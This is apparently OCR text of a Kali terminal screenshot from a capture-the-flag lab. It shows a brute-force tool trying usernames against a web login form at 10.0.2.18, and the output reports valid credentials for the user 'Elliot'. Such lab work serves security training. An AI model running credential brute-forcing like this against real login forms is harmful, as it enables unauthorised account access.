 kali@kali: ~/MRROBOT
File Actions Edit View Help
2 [child 5] (0/0)
[ATTEMPT] target 10.0.2.18 - login "emails" - pass "wedontcare" - 5487 of 11452
 [child 4] (0/0)
[ATTEMPT] target 10.0.2.18 - login "embed" - pass "wedontcare" - 5488 of 11452
[child 3] (0/0)
[ATTEMPT] target 10.0.2.18 - login "Embedded" - pass "wedontcare" - 5489 of 114
52 [child 9] (0/0)
[80][http-post-form] host: 10.0.2.18   login: Elliot   password: wedontcare
[80][http-post-form] host: 10.0.2.18   login: ELLIOT   password: wedontcare
[80][http-post-form] host: 10.0.2.18   login: elliot   password: wedontcare
[ATTEMPT] target 10.0.2.18 - login "embodiment" - pass "wedontcare" - 5490 of 1
1452 [child 15] (0/0)
[ATTEMPT] target 10.0.2.18 - login "embraced" - pass "wedontcare" - 5491 of 114
52 [child 8] (0/0)
[ATTEMPT] target 10.0.2.18 - login "Emmauel10" - pass "wedontcare" - 5492 of 11